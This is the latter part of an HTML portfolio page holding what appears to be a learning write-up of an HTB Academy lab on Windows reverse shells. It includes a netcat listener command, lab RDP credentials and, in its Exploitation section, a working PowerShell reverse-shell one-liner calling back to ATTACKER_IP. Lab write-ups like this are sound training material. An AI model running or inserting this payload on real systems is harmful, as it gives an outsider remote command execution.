        
        .section {
            margin: 30px 0;
            padding: 25px;
            background: rgba(26, 31, 46, 0.6);
            border-radius: 12px;
            border: 1px solid var(--border-color);
        }
        
        .section h3 {
            color: var(--accent-cyan);
            margin-bottom: 15px;
            border-bottom: 2px solid var(--accent-cyan);
            padding-bottom: 10px;
        }
        
        .command-block {
            background: var(--primary-darker);
            border: 1px solid var(--border-color);
            border-radius: 8px;
            padding: 20px;
            margin: 15px 0;
            position: relative;
        }
        
        .command-block::before {
            content: '$';
            position: absolute;
            top: 20px;
            left: 15px;
            color: var(--accent-green);
            font-weight: bold;
        }
        
        .command-block code {
            margin-left: 20px;
            background: none;
            color: var(--accent-green);
            white-space: pre-wrap;
        }
        
        .highlight-box {
            background: rgba(0, 212, 255, 0.1);
            border-left: 4px solid var(--accent-cyan);
            padding: 20px;
            margin: 20px 0;
            border-radius: 0 8px 8px 0;
        }
        
        .warning-box {
            background: rgba(255, 107, 53, 0.1);
            border-left: 4px solid var(--accent-orange);
            padding: 20px;
            margin: 20px 0;
            border-radius: 0 8px 8px 0;
        }
        
        .success-box {
            background: rgba(0, 255, 136, 0.1);
            border-left: 4px solid var(--accent-green);
            padding: 20px;
            margin: 20px 0;
            border-radius: 0 8px 8px 0;
        }
        
        .back-link {
            display: inline-block;
            margin-bottom: 20px;
            color: var(--accent-cyan);
            text-decoration: none;
            font-weight: 500;
            transition: all 0.3s ease;
        }
        
        .back-link:hover {
            color: var(--accent-green);
            transform: translateX(-5px);
        }
        
        .back-link::before {
            content: '← ';
            margin-right: 5px;
        }
    </style>
</head>
<body>
    <div id="sidebar">
        <nav>
            <ul>
                <li><a href="../index.html">Home</a></li>
                <li><a href="../about.html">About Me</a></li>
                <li><a href="../portfolio.html">Portfolio</a></li>
                <li><a href="../contact.html">Contact</a></li>
            </ul>
        </nav>
    </div>

    <div id="content">
        <a href="../portfolio.html" class="back-link">Back to Portfolio</a>
        
        <div class="writeup-header">
            <h1>Reverse Shells – HTB Academy ACADEMY-SHELLS-WIN10</h1>
            <div class="writeup-meta">
                <span class="meta-badge">Difficulty: Intro / Learning</span>
                <span class="meta-badge">Category: Tactics / Shells</span>
                <span class="meta-badge">Platform: HTB Academy (Windows 10)</span>
                <span class="meta-badge">Date: March 2026</span>
            </div>
            <p>Short focused lab on understanding reverse shells from a Windows 10 host in HTB Academy, using netcat listeners and PowerShell payloads to get command execution back to my attack box.</p>
        </div>

        <div class="writeup-content">
            <!-- Overview Section -->
            <div class="section">
                <h3>📋 Overview</h3>
                <p>
                    This lab is part of the HTB Academy “Shells &amp; Payloads” module. 
                    The goal here is simple: prove I understand what a reverse shell is, set up a 
                    listener on my attack box, fire a PowerShell reverse shell from ACADEMY-SHELLS-WIN10,
                    and use the session to retrieve the hostname (<code>shells-Win10</code>).
                </p>
            </div>

            <!-- Reconnaissance Section -->
            <div class="section">
                <h3>🔍 Reconnaissance</h3>
                <p>
                    Since this is an Academy lab, the “recon” is mostly environment awareness:
                    confirm connectivity, log into the Windows target, and identify my own VPN IP
                    for the reverse shell callback.
                </p>
                
                <div class="command-block">
                    <code>ip a | grep tun0</code>
                </div>
                
                <div class="highlight-box">
                    <strong>Key Finding:</strong> My tun0 interface IP is used as <code>LHOST</code> / <code>ATTACKER_IP</code> 
                    in all reverse shell payloads. The Windows target must call back to this address, not 127.0.0.1 or its own IP.
                </div>
            </div>

            <!-- Enumeration Section -->
            <div class="section">
                <h3>🔎 Enumeration</h3>
                <p>
                    The Academy instructions give direct RDP access to the Windows 10 lab host:
                </p>
                <ul>
                    <li>Target IP: <code>10.129.11.9</code></li>
                    <li>Hostname (later confirmed via reverse shell): <code>shells-Win10</code></li>
                    <li>Service: RDP (supplied by the lab)</li>
                    <li>Credentials: <code>htb-student / HTB_@cademy_stdnt!</code></li>
                </ul>
                
                <div class="command-block">
                    <code># From my local machine / Pwnbox (using the RDP client provided by HTB or xfreerdp)<br>
xfreerdp /u:htb-student /p:"HTB_@cademy_stdnt!" /v:10.129.11.9</code>
                </div>
            </div>

            <!-- Exploitation Section -->
            <div class="section">
                <h3>⚡ Exploitation</h3>
                <p>
                    The “exploit” here is just abusing the fact I have an interactive session on Windows.
                    I start a netcat listener on my attack box, then run a PowerShell reverse shell one-liner 
                    from the RDP session back to that listener.
                </p>
                
                <div class="warning-box">
                    <strong>⚠️ Important:</strong> In a <strong>reverse shell</strong>, the <em>victim</em> (Windows box) 
                    acts as the <strong>client</strong> and initiates the connection out to my <strong>listener</strong> 
                    (attacker = server). This is the opposite of a bind shell.
                </div>
                
                <p><strong>1) Start listener on attack box</strong></p>
                <div class="command-block">
                    <code># On my HTB attack box (Kali / Pwnbox)<br>
nc -lvnp 4444</code>
                </div>

                <p><strong>2) Trigger PowerShell reverse shell from ACADEMY-SHELLS-WIN10</strong></p>
                <p>In the RDP session, open PowerShell or CMD and run the following, replacing <code>ATTACKER_IP</code> with my tun0 IP:</p>
                <div class="command-block">
                    <code>powershell -c "$client = New-Object System.Net.Sockets.TCPClient('ATTACKER_IP',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes,0,$bytes.Length)) -ne 0){$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,$i);$sendback = (iex $data 2&gt;&amp;1 | Out-String );$sendback2  = $sendback + 'PS ' + (pwd).Path + '&gt; ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()}"</code>
                </div>

                <div class="highlight-box">
                    <strong>Key Behaviour:</strong> Once the command runs, the Windows box opens a TCP connection to 
                    <code>ATTACKER_IP:4444</code>, and wires that connection to a PowerShell process. Anything I type 
                    into netcat is executed on the Windows host.
                </div>
            </div>

            <!-- Post-Exploitation Section -->
            <div class="section">
                <h3>🎯 Post-Exploitation</h3>
                <p>
                    After the connection hits my listener, I have a basic interactive PowerShell session.
                    The lab question asks for the hostname of the target machine, which I can now grab over the reverse shell.
                </p>
                
                <div class="command-block">
                    <code># In the netcat session on my attack box<br>
hostname</code>
                </div>

                <div class="success-box">
                    <strong>✅ Success:</strong> The command returned <code>shells-Win10</code>, confirming both that the 
                    reverse shell worked and that the target host’s name matches the lab question.
                </div>
            </div>

            <!-- Key Learnings Section -->
            <div class="section">
                <h3>📚 Key Learnings</h3>
                <ul>
                    <li>In a reverse shell, the <strong>target is the client</strong>, the <strong>attacker is the server/listener</strong>.</li>
                    <li>Always use your <strong>VPN/tun0 IP</strong> for <code>LHOST</code> in HTB labs, not localhost or the target’s IP.</li>
                    <li>A simple <strong>netcat listener + PowerShell one-liner</strong> is enough to get a usable reverse shell on Windows.</li>
                    <li>Once you have any shell, basic commands like <code>hostname</code> can verify context and answer lab questions quickly.</li>
                </ul>
            </div>

            <!-- Tools Used Section -->
            <div class="section">
                <h3>🛠️ Tools Used</h3>
                <ul>
                    <li><strong>Netcat (nc):</strong> Used as a TCP listener on my attack box to catch the reverse shell connection.</li>
                    <li><strong>PowerShell:</strong> Built-in on Windows 10, used to create the reverse TCP connection back to my listener.</li>
                    <li><strong>RDP client / xfreerdp:</strong> To interact with the Windows 10 lab host (ACADEMY-SHELLS-WIN10).</li>
                </ul>
            </div>

            <!-- References Section -->
            <div class="section">
                <h3>📖 References</h3>
                <ul>
                    <li><a href="https://academy.hackthebox.com/" target="_blank">HTB Academy – Shells &amp; Payloads Module</a></li>
                    <li><a href="https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation#reverse-shells" target="_blank">PayloadsAllTheThings – Windows Reverse Shells</a></li>
                </ul>
            </div>
        </div>
    </div>

    <script src="../script.js"></script>
</body>
</html>
</file>




